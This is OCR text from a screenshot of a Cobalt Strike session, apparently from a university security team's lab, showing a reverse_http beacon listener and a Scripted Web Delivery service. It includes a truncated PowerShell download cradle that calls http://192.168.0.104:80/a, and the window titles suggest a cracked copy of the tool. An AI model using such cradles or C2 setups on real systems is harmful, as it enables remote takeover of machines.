 应用程序 位置 系统 7月16日星期五 09:44
Cobalt Strike (作为超级用户)
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
Event Log X Listeners X
name payload host beacons profile
msf windows/beacon_http/reverse_http 192.168.0.104 192.168.0.104 default
Success (作为超级用户)
Started service: Scripted Web Delivery
Copy and paste this URL to access it
dstring('http://192.168.0.104:80/a'))"
Ok
广软NSDA安全团队
Add Edit Remove Restart Help
菜单 [CobaltStike4.2_Cacker] [./teamserver 192.168.0.1... [./cobaltstrike - Parrot Ter... Cobalt Strike (作为超级用... payload.txt [只读] (~/Desk... Success (作为超级用户)